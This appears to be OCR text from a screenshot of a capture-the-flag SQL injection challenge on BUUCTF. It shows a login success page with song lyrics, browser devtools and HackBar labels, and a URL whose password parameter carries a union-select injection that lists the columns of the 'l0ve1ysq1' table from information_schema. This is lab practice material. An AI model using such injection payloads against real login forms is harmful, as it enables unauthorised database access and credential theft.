 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=-92d5364e6573e385c1865f4b442a2598%27%20union%20select%201,2,group_concat(column_
%20%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27l0ve1ysq1%27%20%20%20%23